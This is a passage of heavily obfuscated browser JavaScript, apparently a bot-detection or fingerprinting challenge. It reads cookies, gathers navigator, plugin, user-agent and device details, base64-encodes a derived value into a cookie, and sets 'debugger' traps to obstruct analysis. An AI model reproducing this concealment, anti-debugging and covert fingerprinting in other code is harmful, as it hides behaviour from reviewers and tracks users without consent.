'\x33\x38\x23\x56')](_0x5b9818[_0x28b7('0x18', '\x2a\x46\x25\x41')](_0x1ab2e1,0x2));continue;case'\x32':if(_0x5b9818[_0x28b7('0x19', '\x37\x32\x5d\x7a')](_0x218820,_0x515f1f)){_0x20c031+=_0x1f0946[_0x28b7('0x1a', '\x6a\x49\x4d\x55')](_0x5b9818[_0x28b7('0x1b', '\x4f\x44\x79\x79')](_0x1ab2e1,0x2));_0x20c031+=_0x1f0946[_0x28b7('0x1c', '\x31\x6b\x63\x6c')](_0x5b9818[_0x28b7('0x1d', '\x33\x63\x52\x4f')](_0x5b9818[_0x28b7('0x1e', '\x69\x37\x35\x50')](_0x5b9818[_0x28b7('0x1f', '\x4c\x71\x71\x52')](_0x1ab2e1,0x3),0x4),_0x5b9818[_0x28b7('0x20', '\x7a\x43\x59\x40')](_0x5b9818[_0x28b7('0x21', '\x33\x63\x52\x4f')](_0x318fe2,0xf0),0x4)));_0x20c031+=_0x1f0946[_0x28b7('0x22', '\x46\x70\x33\x50')](_0x5b9818[_0x28b7('0x23', '\x55\x49\x6f\x29')](_0x5b9818[_0x28b7('0x24', '\x56\x33\x56\x28')](_0x318fe2,0xf),0x2));_0x20c031+='\x3d';break;}continue;case'\x33':_0x1f6095=_0x4ef4b9[_0x28b7('0x25', '\x7a\x65\x70\x28')](_0x218820++);continue;case'\x34':_0x1ab2e1=_0x5b9818[_0x28b7('0x26', '\x54\x59\x74\x65')](_0x4ef4b9[_0x28b7('0x27', '\x39\x25\x39\x4c')](_0x218820++),0xff);continue;case'\x35':_0x318fe2=_0x4ef4b9[_0x28b7('0x28', '\x64\x24\x40\x34')](_0x218820++);continue;case'\x36':_0x20c031+=_0x1f0946[_0x28b7('0x29', '\x4c\x71\x71\x52')](_0x5b9818[_0x28b7('0x2a', '\x4b\x53\x40\x24')](_0x1f6095,0x3f));continue;case'\x37':if(_0x5b9818[_0x28b7('0x2b', '\x4c\x71\x71\x52')](_0x218820,_0x515f1f)){_0x20c031+=_0x1f0946[_0x28b7('0x2c', '\x35\x5e\x69\x6d')](_0x5b9818[_0x28b7('0x2d', '\x4b\x53\x40\x24')](_0x1ab2e1,0x2));_0x20c031+=_0x1f0946[_0x28b7('0x2e', '\x55\x49\x6f\x29')](_0x5b9818[_0x28b7('0x2f', '\x53\x59\x41\x4c')](_0x5b9818[_0x28b7('0x30', '\x54\x5b\x48\x30')](_0x1ab2e1,0x3),0x4));_0x20c031+='\x3d\x3d';break;}continue;case'\x38':_0x20c031+=_0x1f0946[_0x28b7('0x17', '\x33\x38\x23\x56')](_0x5b9818[_0x28b7('0x31', '\x55\x49\x6f\x29')](_0x5b9818[_0x28b7('0x32', '\x53\x4d\x45\x74')](_0x1ab2e1&0x3,0x4),_0x5b9818[_0x28b7('0x33', '\x24\x46\x57\x39')](_0x5b9818[_0x28b7('0x34', '\x63\x6c\x47\x6d')](_0x318fe2,0xf0),0x4)));continue;}break;}}continue;case'\x33':_0x20c031='';continue;case'\x34':return _0x20c031;continue;case'\x35':_0x218820=0x0;continue;case'\x36':_0x515f1f=_0x4ef4b9[_0x28b7('0x35', '\x2a\x46\x25\x41')];continue;case'\x37':var _0x20c031,_0x218820,_0x515f1f;continue;}break;}}function _0x47e97d(_0x491a17){var _0x480e4b=_0xab4c1b(this,function(){var _0x5e9ddf=function(){return'\x64\x65\x76';},_0x2a9a1f=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x13a3a8=function(){var _0x3ec423=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3ec423['\x74\x65\x73\x74'](_0x5e9ddf['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x27a2b5=function(){var _0x177a07=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x177a07['\x74\x65\x73\x74'](_0x2a9a1f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x57d3cd=function(_0x4af916){var _0xb3c33e=~-0x1>>0x1+0xff%0x0;if(_0x4af916['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xb3c33e)){_0x12e7db(_0x4af916);}};var _0x12e7db=function(_0x144813){var _0x472fb6=~-0x4>>0x1+0xff%0x0;if(_0x144813['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x472fb6){_0x57d3cd(_0x144813);}};if(!_0x13a3a8()){if(!_0x27a2b5()){_0x57d3cd('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x57d3cd('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x57d3cd('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x480e4b();var _0x1ded34={'\x59\x54\x61':function _0x133121(_0x4e6bc6,_0x18df04){return _0x854443[_0x28b7('0x36', '\x52\x34\x75\x50')](_0x4e6bc6,_0x18df04);}};return function(_0x46dc1b){_0x577974+=_0x46dc1b;return _0x1ded34[_0x28b7('0x37', '\x2a\x46\x25\x41')](_0x491a17,_0x46dc1b);};}function _0x2845e3(){var _0x5d9bde={'\x42\x4d\x71':function _0x3f0d9e(_0x52d771,_0x2c5374){return _0x52d771<_0x2c5374;},'\x41\x62\x41':function _0x13898d(_0x14a34,_0x25e6d6){return _0x14a34+_0x25e6d6;},'\x47\x44\x65':function _0x4f4df1(_0x26cd8d){return _0x26cd8d();}};var _0x2a3d3a=_0x28b7('0x38', '\x76\x79\x2a\x68')[_0x28b7('0x39', '\x54\x5b\x48\x30')]('\x7c'),_0x3f695c=0x0;while(!![]){switch(_0x2a3d3a[_0x3f695c++]){case'\x30':for(var _0x4e659a=0x0;_0x5d9bde[_0x28b7('0x3a', '\x4c\x71\x71\x52')](_0x4e659a,_0x2d2c44[_0x28b7('0x3b', '\x56\x33\x56\x28')]);_0x4e659a++){var _0x3ab61b=_0x2d2c44[_0x4e659a][_0x28b7('0x3c', '\x33\x56\x51\x50')](0x0,_0x2d2c44[_0x4e659a][_0x28b7('0x3d', '\x69\x37\x35\x50')]('\x3d'));var _0x46cd9f=_0x2d2c44[_0x4e659a][_0x28b7('0x3e', '\x69\x25\x37\x59')](_0x5d9bde[_0x28b7('0x3f', '\x29\x46\x5d\x74')](_0x2d2c44[_0x4e659a][_0x28b7('0x40', '\x4c\x6d\x64\x78')]('\x3d'),0x1),_0x2d2c44[_0x4e659a][_0x28b7('0x41', '\x31\x56\x58\x78')]);if(_0x5ba750[_0x28b7('0x42', '\x21\x6b\x74\x64')](_0x3ab61b)){_0x544540[_0x544540[_0x28b7('0x43', '\x35\x26\x54\x43')]]=_0x46cd9f;}}continue;case'\x31':var _0x5ba750=new _0x3f8b88[_0x28b7('0x44', '\x32\x6d\x65\x74')](_0x28b7('0x45', '\x77\x37\x4f\x45'));continue;case'\x32':_0x5d9bde[_0x28b7('0x46', '\x35\x26\x54\x43')](_0x147c3a);continue;case'\x33':var _0x544540=new _0x3f8b88[_0x28b7('0x47', '\x31\x56\x58\x78')]();continue;case'\x34':var _0x2d2c44=_0x377318[_0x28b7('0x48', '\x69\x5d\x76\x33')][_0x28b7('0x49', '\x4b\x4f\x74\x72')]('\x3b');continue;case'\x35':return _0x544540;continue;}break;}}function _0x17d3de(_0x37603d){var _0x5f1081;var _0x538e78=_0x2845e3();var _0xddec48=new _0x3f8b88[_0x28b7('0x4a', '\x69\x5d\x76\x33')](_0x538e78[_0x28b7('0x4b', '\x74\x62\x62\x26')]);for(var _0x5aef38=0x0;_0x5aef38<_0x538e78[_0x28b7('0x4c', '\x4b\x4f\x74\x72')];_0x5aef38++){_0xddec48[_0x5aef38]=_0x854443[_0x28b7('0x4d', '\x33\x38\x23\x56')](_0x4cbe40,_0x854443[_0x28b7('0x4e', '\x33\x56\x51\x50')](_0x37603d,_0x538e78[_0x5aef38]));}_0x147c3a();var _0x890f2b='\x56\x9c\x79\x2d\x96\xaf\xff\xe7';var _0x5780c1=0x8;while(--_0x5780c1){_0x890f2b=_0x890f2b['\x73\x75\x62\x73\x74\x72'](0x1)+_0x890f2b[0x0];}var _0x5bf4ed=_0x890f2b;var _0xca8b8b=_0x890f2b['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0xca8b8b){_0x5bf4ed=_0x5bf4ed['\x73\x75\x62\x73\x74\x72'](0x1)+_0x5bf4ed[0x0];}var _0xe0d2ff='\xe2\xce\xa2\x14\xd5\xa0\xc8\x3b';var _0xbdbc87=0x6;while(--_0xbdbc87){_0xe0d2ff=_0xe0d2ff['\x73\x75\x62\x73\x74\x72'](0x1)+_0xe0d2ff[0x0];}var _0x701b88=_0xe0d2ff;var _0xdb97ca=_0xe0d2ff['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0xdb97ca){_0x701b88=_0x701b88['\x73\x75\x62\x73\x74\x72'](0x1)+_0x701b88[0x0];}var _0x93b8c0='\x05\x74\xbc\xd9\x51\xad\x3a\xbf';var _0x8cbec7=0x2;var _0xc75f2b=0x0;var _0x46cb10=[];for(var _0x6a978f=0x0;_0x6a978f<_0x93b8c0['\x6c\x65\x6e\x67\x74\x68'];_0x6a978f++){_0x46cb10['\x70\x75\x73\x68'](_0x6a978f);}var _0x989a43=_0x46cb10.map(function(_0x72e435){return (_0x46cb10[_0x72e435]%_0x8cbec7)?'':_0x93b8c0[_0x72e435];})['\x6a\x6f\x69\x6e']('');var _0x956455=_0x46cb10.map(function(_0x1519ba){return (_0x46cb10[_0x1519ba]%_0x8cbec7)?_0x93b8c0[_0x1519ba]:'';})['\x6a\x6f\x69\x6e']('');var _0x92619d=[];for(var _0x370fda=0x0;_0x370fda<_0x989a43['\x6c\x65\x6e\x67\x74\x68']+_0x956455['\x6c\x65\x6e\x67\x74\x68'];_0x370fda++){_0x92619d['\x70\x75\x73\x68'](_0x370fda);}var _0x54152f=_0x92619d.map(function(_0x944096){return _0x944096%_0x8cbec7==_0xc75f2b?_0x989a43[_0x944096/_0x8cbec7]:_0x956455[_0x944096/_0x8cbec7|_0xc75f2b];})['\x6a\x6f\x69\x6e']('');var _0x5d11e9=_0x28b7('0x50', _0x701b88);var _0x3716f7=_0xddec48[_0x28b7('0x51', '\x4c\x46\x53\x46')]();var _0x84368c='';for(var _0x5aef38=0x0;_0x5aef38<_0x5d11e9[_0x28b7('0x52', '\x39\x25\x39\x4c')];_0x5aef38++){_0x84368c+=_0x854443[_0x28b7('0x53', '\x33\x38\x23\x56')](_0x5d11e9[_0x28b7('0x54', '\x46\x70\x33\x50')](_0x5aef38),_0x3716f7[_0x28b7('0x25', '\x7a\x65\x70\x28')](_0x854443[_0x28b7('0x55', '\x4c\x71\x71\x52')](_0x5aef38,_0x3716f7[_0x28b7('0x56', '\x64\x24\x40\x34')])))[_0x28b7('0x57', '\x6a\x31\x45\x56')](0x10);}_0x854443[_0x28b7('0x58', '\x33\x56\x51\x50')](_0x147c3a);_0x8b72[_0x28b7('0x59', '\x6a\x49\x4d\x55')](_0x854443[_0x28b7('0x5a', '\x63\x6c\x47\x6d')](btoa,_0x37603d));_0x5f1081=_0x854443[_0x28b7('0x5b', '\x76\x79\x2a\x68')](btoa,_0x854443[_0x28b7('0x5c', '\x70\x32\x64\x21')](_0x854443[_0x28b7('0x5d', '\x6a\x31\x45\x56')](_0x854443[_0x28b7('0x5e', '\x37\x32\x5d\x7a')](_0x854443[_0x28b7('0x5f', '\x4c\x6d\x64\x78')](_0x854443[_0x28b7('0x60', '\x35\x26\x54\x43')](_0x28b7,_0x854443[_0x28b7('0x61', '\x6e\x74\x54\x23')](_0x8b72[_0x28b7('0x62', '\x70\x7a\x76\x37')],0x1),_0x5d11e9[_0x28b7('0x63', '\x33\x38\x23\x56')](0x0,0x5)),_0x28b7('0x64', '\x63\x6c\x47\x6d')),_0x3716f7),_0x28b7('0x65', '\x4b\x53\x40\x24')),_0x84368c));_0x8b72[_0x28b7('0x66', '\x29\x46\x5d\x74')]();_0x4681f1(_0x28b7('0x67', '\x6a\x49\x4d\x55'),_0x5f1081,0x14);}function _0x4cbe40(_0x361ba7){var _0x12f283=0x0;for(var _0x26ec65=0x0;_0x854443[_0x28b7('0x68', '\x35\x5e\x69\x6d')](_0x26ec65,_0x361ba7[_0x28b7('0x69', '\x47\x46\x66\x6d')]);_0x26ec65++){_0x12f283+=_0x361ba7[_0x28b7('0x6a', '\x35\x5e\x69\x6d')](_0x26ec65);}_0x854443[_0x28b7('0x6b', '\x53\x4d\x45\x74')](_0x147c3a);return _0x12f283;}function _0x4681f1(_0x3e7956,_0x2aebde,_0x5214e6){var _0x44f396='';if(_0x5214e6){var _0x14c90c=new _0x3f8b88[_0x28b7('0x6c', '\x55\x49\x6f\x29')]();_0x14c90c[_0x28b7('0x6d', '\x68\x61\x6b\x6b')](_0x854443[_0x28b7('0x6e', '\x69\x37\x35\x50')](_0x14c90c[_0x28b7('0x6f', '\x2a\x46\x25\x41')](),_0x854443[_0x28b7('0x70', '\x4c\x71\x71\x52')](_0x5214e6,0x3e8)));var _0x44f396=_0x854443[_0x28b7('0x71', '\x48\x34\x49\x74')](_0x28b7('0x72', '\x77\x37\x4f\x45'),_0x14c90c[_0x28b7('0x73', '\x36\x45\x32\x26')]());}_0x377318[_0x28b7('0x74', '\x4b\x4f\x74\x72')]=_0x854443[_0x28b7('0x75', '\x77\x37\x4f\x45')](_0x854443[_0x28b7('0x76', '\x37\x32\x5d\x7a')](_0x854443[_0x28b7('0x77', '\x2a\x46\x25\x41')](_0x854443[_0x28b7('0x78', '\x33\x56\x51\x50')](_0x3e7956,'\x3d'),_0x2aebde),_0x44f396),_0x28b7('0x79', '\x76\x79\x2a\x68'));}function _0x4aa722(){function _0x370f96(_0x1fd2f8){if(_0x854443[_0x28b7('0x7a', '\x54\x59\x74\x65')](_0x854443[_0x28b7('0x7b', '\x54\x59\x74\x65')]('',_0x854443[_0x28b7('0x7c', '\x6e\x74\x54\x23')](_0x1fd2f8,_0x1fd2f8))[_0x28b7('0x7d', '\x6a\x31\x45\x56')],0x1)||_0x854443[_0x28b7('0x7e', '\x4b\x4f\x74\x72')](_0x854443[_0x28b7('0x7f', '\x35\x5e\x69\x6d')](_0x1fd2f8,0x14),0x0)){(function(){}[_0x28b7('0x80', '\x69\x25\x37\x59')](_0x28b7('0x81', '\x32\x6d\x65\x74'))());}else{(function(){}[_0x28b7('0x82', '\x6a\x31\x45\x56')](_0x28b7('0x83', '\x4f\x44\x79\x79'))());}return _0x854443[_0x28b7('0x84', '\x63\x6c\x47\x6d')](_0x370f96,++_0x1fd2f8);}try{return _0x854443[_0x28b7('0x85', '\x31\x6b\x63\x6c')](_0x370f96,0x0);}catch(_0x4eea5e){}};function _0x147c3a(){if(_0x854443[_0x28b7('0x86', '\x40\x50\x71\x57')](_0x854443[_0x28b7('0x87', '\x6a\x31\x45\x56')](new _0x3f8b88[_0x28b7('0x88', '\x31\x56\x58\x78')]()[_0x28b7('0x89', '\x4b\x53\x40\x24')](),_0x397ebb),0x1f4)){_0x4aa722();}}function _0x146538(_0x1f090f){var _0x1caf65={'\x43\x6a\x48':function _0x43c8aa(_0x1a2b07,_0xad419){return _0x1a2b07<_0xad419;},'\x52\x61\x65':function _0x474d73(_0xaa9adf,_0xff1caf){return _0xaa9adf!==_0xff1caf;},'\x6b\x72\x49':function _0x37e367(_0x49a1b5,_0x7920b3){return _0x49a1b5(_0x7920b3);},'\x6f\x61\x6f':function _0x4564cb(_0x3347c0,_0x3d23c6){return _0x3347c0+_0x3d23c6;},'\x5a\x73\x56':function _0x47778c(_0x3bbff0,_0x3764ac){return _0x3bbff0(_0x3764ac);},'\x56\x53\x46':function _0x178f97(_0xaee2fa,_0x5884d1){return _0xaee2fa+_0x5884d1;},'\x63\x6a\x47':function _0x34aa3a(_0x521145,_0x53f531){return _0x521145===_0x53f531;},'\x4b\x70\x59':function _0x10b7ec(_0x52c160,_0x294bcf){return _0x52c160+_0x294bcf;},'\x4a\x77\x74':function _0x5076d5(_0x40e6ad,_0x3a66ac){return _0x40e6ad===_0x3a66ac;},'\x62\x79\x6c':function _0x31d1f0(_0x3e6b52,_0x34c47a){return _0x3e6b52(_0x34c47a);},'\x73\x6f\x73':function _0x3d2e6e(_0x42110f,_0x303b7f){return _0x42110f+_0x303b7f;},'\x6e\x54\x49':function _0x3def9f(_0x168179,_0x3fcca4){return _0x168179+_0x3fcca4;},'\x71\x44\x4f':function _0x19852c(_0xd414a8,_0x2ffe20){return _0xd414a8(_0x2ffe20);},'\x4b\x6c\x79':function _0xc0c960(_0x5b8d58,_0x442f1a){return _0x5b8d58+_0x442f1a;},'\x79\x68\x4a':function _0x19a3e7(_0x550849,_0x57acfb){return _0x550849+_0x57acfb;},'\x6f\x4a\x63':function _0x584a5a(_0x46e704,_0x4285b1){return _0x46e704==_0x4285b1;},'\x75\x75\x58':function _0x34f307(_0x3136a2,_0x3823ee){return _0x3136a2(_0x3823ee);},'\x4b\x43\x65':function _0x227f7d(_0x464174,_0x178081){return _0x464174<_0x178081;},'\x52\x41\x70':function _0x2b73bd(_0x4f1914,_0x3900d3){return _0x4f1914(_0x3900d3);},'\x42\x73\x68':function _0x3da809(_0x4dc83e,_0x4bf8ed){return _0x4dc83e+_0x4bf8ed;},'\x6e\x75\x50':function _0x312180(_0x148428,_0xa7889){return _0x148428<_0xa7889;},'\x4f\x42\x70':function _0x57b4f7(_0x743fe3,_0x1b3674){return _0x743fe3===_0x1b3674;},'\x6a\x51\x69':function _0x5aea21(_0x2baa18,_0x5337c5){return _0x2baa18(_0x5337c5);},'\x74\x69\x47':function _0xac62e9(_0x1cfcf1,_0x325e09){return _0x1cfcf1===_0x325e09;},'\x5a\x72\x45':function _0x2971b7(_0x254350,_0xc16c50){return _0x254350(_0xc16c50);},'\x78\x67\x45':function _0x1f780e(_0x34cdfa,_0x925862){return _0x34cdfa+_0x925862;},'\x63\x6e\x4d':function _0x5a01c7(_0x4c2a55,_0x990643){return _0x4c2a55+_0x990643;},'\x49\x66\x63':function _0x3bd5e8(_0xd4e693){return _0xd4e693();}};var _0x1bfaba=_0x28b7('0x8a', '\x46\x70\x33\x50')[_0x28b7('0x8b', '\x37\x32\x5d\x7a')]('\x7c'),_0xa0de04=0x0;while(!![]){switch(_0x1bfaba[_0xa0de04++]){case'\x30':for(var _0x3da01c=0x0;_0x1caf65[_0x28b7('0x8c', '\x7a\x65\x70\x28')](_0x3da01c,_0x1f090f[_0x28b7('0x8d', '\x53\x59\x41\x4c')]);_0x3da01c++){var _0x3f1734=_0x1f090f[_0x3da01c][0x0];var _0x371c31=_0x1f090f[_0x3da01c][0x2];switch(_0x1f090f[_0x3da01c][0x1]){case _0x28b7('0x8e', '\x76\x79\x2a\x68'):try{if(_0x1caf65[_0x28b7('0x8f', '\x35\x5e\x69\x6d')](typeof _0x371c31(),_0x28b7('0x90', '\x35\x5e\x69\x6d'))){_0x36bea5[_0x36bea5[_0x28b7('0x91', '\x40\x50\x71\x57')]]=_0x1caf65[_0x28b7('0x92', '\x4e\x50\x78\x4d')](_0x44992d,_0x1caf65[_0x28b7('0x93', '\x4f\x44\x79\x79')](_0x3f1734,_0x28b7('0x94', '\x69\x37\x35\x50')));}else{_0x36bea5[_0x36bea5[_0x28b7('0x95', '\x46\x70\x33\x50')]]=_0x1caf65[_0x28b7('0x96', '\x70\x7a\x76\x37')](_0x44992d,_0x3f1734+_0x28b7('0x97', '\x33\x56\x51\x50'));}}catch(_0x4c6558){_0x36bea5[_0x36bea5[_0x28b7('0x98', '\x76\x79\x2a\x68')]]=_0x1caf65[_0x28b7('0x99', '\x52\x34\x75\x50')](_0x44992d,_0x1caf65[_0x28b7('0x9a', '\x47\x46\x66\x6d')](_0x3f1734,_0x28b7('0x9b', '\x36\x45\x32\x26')));}break;case _0x28b7('0x9c', '\x32\x6d\x65\x74'):try{try{_0x5b1bd1=_0x371c31();if(_0x1caf65[_0x28b7('0x9d', '\x33\x56\x51\x50')](typeof _0x5b1bd1,_0x28b7('0x9e', '\x54\x5b\x48\x30'))){_0x36bea5[_0x36bea5[_0x28b7('0x9f', '\x21\x6b\x74\x64')]]=_0x1caf65[_0x28b7('0xa0', '\x53\x4d\x45\x74')](_0x44992d,_0x1caf65[_0x28b7('0xa1', '\x77\x37\x4f\x45')](_0x3f1734,_0x28b7('0xa2', '\x31\x6b\x63\x6c')));}else if(_0x1caf65[_0x28b7('0xa3', '\x68\x61\x6b\x6b')](_0x5b1bd1,null)){_0x36bea5[_0x36bea5[_0x28b7('0xa4', '\x4b\x53\x40\x24')]]=_0x1caf65[_0x28b7('0xa5', '\x70\x7a\x76\x37')](_0x44992d,_0x1caf65[_0x28b7('0xa6', '\x4b\x4f\x74\x72')](_0x3f1734,_0x28b7('0xa7', '\x48\x34\x49\x74')));}else{_0x36bea5[_0x36bea5[_0x28b7('0x62', '\x70\x7a\x76\x37')]]=_0x1caf65[_0x28b7('0xa8', '\x36\x45\x32\x26')](_0x44992d,_0x1caf65[_0x28b7('0xa9', '\x77\x37\x4f\x45')](_0x1caf65[_0x28b7('0xaa', '\x64\x24\x40\x34')](_0x3f1734,'\x3d'),_0x5b1bd1[_0x28b7('0xab', '\x39\x25\x39\x4c')]()));}}catch(_0xbebd77){_0x36bea5[_0x36bea5[_0x28b7('0xac', '\x70\x32\x64\x21')]]=_0x1caf65[_0x28b7('0xad', '\x69\x25\x37\x59')](_0x44992d,_0x1caf65[_0x28b7('0xae', '\x4b\x4f\x74\x72')](_0x3f1734,_0x28b7('0xaf', '\x31\x56\x58\x78')));break;}break;}catch(_0x35e666){_0x36bea5[_0x36bea5[_0x28b7('0xb0', '\x31\x6b\x63\x6c')]]=_0x1caf65[_0x28b7('0xb1', '\x47\x46\x66\x6d')](_0x44992d,_0x1caf65[_0x28b7('0xb2', '\x33\x63\x52\x4f')](_0x1caf65[_0x28b7('0xb3', '\x54\x59\x74\x65')](_0x3f1734,'\x3d'),_0x35e666));}break;case _0x28b7('0xb4', '\x64\x24\x40\x34'):try{var _0xc4a843=_0x28b7('0xb5', '\x40\x50\x71\x57')[_0x28b7('0xb6', '\x53\x4d\x45\x74')]('\x7c'),_0x49cb96=0x0;while(!![]){switch(_0xc4a843[_0x49cb96++]){case'\x30':try{_0x4a3aca=_0x408b68[_0x28b7('0xb7', '\x47\x46\x66\x6d')]('\x69');}catch(_0x1d24f5){_0x36bea5[_0x36bea5[_0x28b7('0xb8', '\x48\x34\x49\x74')]]=_0x1caf65[_0x28b7('0xb9', '\x33\x56\x51\x50')](_0x44992d,_0x28b7('0xba', '\x4c\x6d\x64\x78'));break;}continue;case'\x31':try{var _0x5ccf4d=_0x373495[_0x28b7('0xbb', '\x52\x34\x75\x50')][_0x28b7('0xbc', '\x53\x4d\x45\x74')];if(_0x1caf65[_0x28b7('0xbd', '\x33\x56\x51\x50')](_0x5ccf4d,0x0)||_0x5ccf4d==null){_0x36bea5[_0x36bea5[_0x28b7('0xbe', '\x36\x45\x32\x26')]]=_0x1caf65[_0x28b7('0xbf', '\x76\x79\x2a\x68')](_0x44992d,_0x28b7('0xc0', '\x4f\x44\x79\x79'));break;}}catch(_0x5c985d){_0x36bea5[_0x36bea5[_0x28b7('0xc1', '\x68\x61\x6b\x6b')]]=_0x1caf65[_0x28b7('0xc2', '\x24\x46\x57\x39')](_0x44992d,_0x28b7('0xc3', '\x64\x24\x40\x34'));break;}continue;case'\x32':for(var _0x4a3aca=0x0;_0x1caf65[_0x28b7('0xc4', '\x70\x32\x64\x21')](_0x4a3aca,_0x408b68[_0x28b7('0xc5', '\x29\x46\x5d\x74')]);_0x4a3aca++){_0x36bea5[_0x36bea5[_0x28b7('0x9f', '\x21\x6b\x74\x64')]]=_0x1caf65[_0x28b7('0xc6', '\x33\x38\x23\x56')](_0x44992d,_0x1caf65[_0x28b7('0xc7', '\x24\x46\x57\x39')](_0x28b7('0xc8', '\x4b\x4f\x74\x72'),_0x408b68[_0x4a3aca]));}continue;case'\x33':var _0x408b68=[];continue;case'\x34':for(var _0x4a3aca=0x0;_0x1caf65[_0x28b7('0xc9', '\x68\x61\x6b\x6b')](_0x4a3aca,_0x373495[_0x28b7('0xca', '\x33\x56\x51\x50')][_0x28b7('0xcb', '\x4e\x50\x78\x4d')]);_0x4a3aca++){if(_0x1caf65[_0x28b7('0xcc', '\x33\x63\x52\x4f')](typeof _0x373495[_0x28b7('0xcd', '\x4b\x4f\x74\x72')][_0x4a3aca],_0x28b7('0xce', '\x29\x46\x5d\x74'))){_0x36bea5[_0x36bea5[_0x28b7('0x4c', '\x4b\x4f\x74\x72')]]=_0x44992d(_0x28b7('0xcf', '\x56\x33\x56\x28'));break;}var _0x147d7c=_0x373495[_0x28b7('0xd0', '\x4e\x50\x78\x4d')][_0x4a3aca][_0x28b7('0xd1', '\x64\x24\x40\x34')];var _0x4c0a3c=_0x28b7('0xd2', '\x6a\x31\x45\x56');if(_0x1caf65[_0x28b7('0xd3', '\x47\x46\x66\x6d')](typeof _0x147d7c,_0x28b7('0xd4', '\x52\x34\x75\x50'))){_0x4c0a3c=_0x28b7('0xd5', '\x53\x4d\x45\x74');}else if(_0x147d7c[_0x28b7('0xd6', '\x7a\x43\x59\x40')]('\x2e')[_0x28b7('0xd7', '\x63\x6c\x47\x6d')]>0x1){_0x4c0a3c=_0x147d7c[_0x28b7('0xd8', '\x39\x25\x39\x4c')]('\x2e')[_0x28b7('0xd9', '\x6e\x74\x54\x23')]();}if(_0x408b68[_0x28b7('0xda', '\x52\x34\x75\x50')](_0x4c0a3c)<0x0){_0x408b68[_0x28b7('0xdb', '\x7a\x43\x59\x40')](_0x4c0a3c);}}continue;}break;}}catch(_0x4cf581){_0x36bea5[_0x36bea5[_0x28b7('0x98', '\x76\x79\x2a\x68')]]=_0x1caf65[_0x28b7('0xdc', '\x77\x37\x4f\x45')](_0x44992d,_0x1caf65[_0x28b7('0xdd', '\x40\x50\x71\x57')](_0x28b7('0xde', '\x6e\x74\x54\x23'),_0x4cf581));}break;case _0x28b7('0xdf', '\x21\x6b\x74\x64'):if(_0x1caf65[_0x28b7('0xe0', '\x4e\x50\x78\x4d')](_0x3f1734,_0x28b7('0xe1', '\x54\x5b\x48\x30'))){try{var _0x195b8d='';var _0x274fdb=navigator[_0x28b7('0xe2', '\x4c\x71\x71\x52')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x28b7('0xe3', '\x77\x37\x4f\x45')](_0x274fdb)){_0x195b8d=_0x28b7('0xe4', '\x55\x49\x6f\x29');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x28b7('0xe5', '\x53\x4d\x45\x74')](_0x274fdb)){_0x195b8d=_0x28b7('0xe6', '\x31\x56\x58\x78');}else{_0x195b8d=_0x28b7('0xe7', '\x4f\x44\x79\x79');}_0x36bea5[_0x36bea5[_0x28b7('0xe8', '\x33\x38\x23\x56')]]=_0x1caf65[_0x28b7('0xe9', '\x36\x45\x32\x26')](_0x44992d,_0x1caf65[_0x28b7('0xea', '\x4b\x53\x40\x24')](_0x1caf65[_0x28b7('0xeb', '\x37\x32\x5d\x7a')](_0x3f1734,'\x3d'),_0x195b8d));}catch(_0x2dc962){_0x36bea5[_0x36bea5[_0x28b7('0xc5', '\x29\x46\x5d\x74')]]=_0x1caf65[_0x28b7('0xec', '\x68\x61\x6b\x6b')](_0x44992d,_0x1caf65[_0x28b7('0xed', '\x4c\x71\x71\x52')](_0x1caf65[_0x28b7('0xee', '\x76\x79\x2a\x68')](_0x3f1734,_0x28b7('0xef', '\x4b\x4f\x74\x72')),_0x2dc962[_0x28b7('0xf0', '\x4f\x44\x79\x79')]()));}}break;}_0x1caf65[_0x28b7('0xf1', '\x56\x33\x56\x28')](_0x147c3a);}continue;case'\x31':var _0x1fb31e=_0x28b7('0xf2', '\x31\x56\x58\x78');continue;case'\x32':var _0x5b1bd1='';continue;case'\x33':var _0x4bfb11=_0x1fb31e[_0x28b7('0xf3', '\x7a\x65\x70\x28')](0x8);continue;case'\x34':var _0x36bea5=new Array();continue;case'\x35':return _0x36bea5[_0x28b7('0xf4', '\x29\x46\x5d\x74')]();continue;case'\x36':var _0x59bf36=_0x1fb31e[_0x28b7('0xf5', '\x35\x26\x54\x43')](0x0,0x8);continue;}break;}}var _0x3e95a9=[[_0x28b7('0xf6', '\x33\x38\x23\x56'),_0x28b7('0xf7', '\x77\x28\x24\x44'),function(){return navigator;}],[_0x28b7('0xf8', '\x37\x32\x5d\x7a'),_0x28b7('0xf9', '\x54\x5b\x48\x30'),function(){return navigator[_0x28b7('0xfa', '\x47\x46\x66\x6d')];}],[_0x28b7('0xfb', '\x4b\x4f\x74\x72'),_0x28b7('0xfc', '\x4c\x46\x53\x46'),function(){return navigator[_0x28b7('0xfd', '\x2a\x46\x25\x41')];}],[_0x28b7('0xfe', '\x33\x63\x52\x4f'),_0x28b7('0xfc', '\x4c\x46\x53\x46'),function(){return _0x854443[_0x28b7('0xff', '\x70\x7a\x76\x37')](navigator[_0x28b7('0x100', '\x40\x50\x71\x57')][_0x28b7('0x101', '\x69\x37\x35\x50')],0x0);}],[_0x28b7('0x102', '\x52\x34\x75\x50'),_0x28b7('0x103', '\x77\x37\x4f\x45'),function(){return navigator[_0x28b7('0x104', '\x53\x59\x41\x4c')];}],[_0x28b7('0x105', '\x36\x45\x32\x26'),_0x28b7('0x106', '\x29\x46\x5d\x74'),function(){return navigator[_0x28b7('0x107', 